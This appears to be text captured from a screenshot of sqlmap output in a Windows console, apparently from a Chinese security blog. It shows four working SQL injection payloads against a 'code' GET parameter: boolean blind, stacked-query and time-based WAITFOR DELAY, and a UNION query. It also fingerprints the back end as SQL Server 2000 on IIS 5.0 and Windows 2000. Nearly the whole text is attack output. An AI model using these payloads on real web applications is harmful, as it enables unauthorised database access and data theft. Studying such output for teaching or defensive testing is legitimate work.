 选择C:\WINDOWS\system32\cmd.exe
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: code (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: code=115' AND 1327=1327 AND 'QNol'='QNol
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: code=115';WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
    Payload: code=115' WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: code=-2494' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(107)+CHAR(118)
+CHAR(113)+CHAR(68)+CHAR(81)+CHAR(118)+CHAR(117)+CHAR(112)+CHAR(66)+CHAR(75)+CHAR(109)+CHAR(116)+CHAR(112)+CHAR(104)+CHA
R(83)+CHAR(78)+CHAR(107)+CHAR(110)+CHAR(98)+CHAR(86)+CHAR(112)+CHAR(81)+CHAR(66)+CHAR(119)+CHAR(101)+CHAR(98)+CHAR(88)+C
HAR(112)+CHAR(76)+CHAR(119)+CHAR(108)+CHAR(74)+CHAR(101)+CHAR(102)+CHAR(88)+CHAR(102)+CHAR(88)+CHAR(106)+CHAR(99)+CHAR(1
17)+CHAR(121)+CHAR(114)+CHAR(109)+CHAR(113)+CHAR(98)+CHAR(112)+CHAR(106)+CHAR(113),NULL-- SSlw
---
[22:45:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[22:45:32] [INFO] fetched data logged to text files under 'C:\Users\yxz15\.sqlmap\output\'
[*] shutting down at 22:45:32
娜璋AI安全之家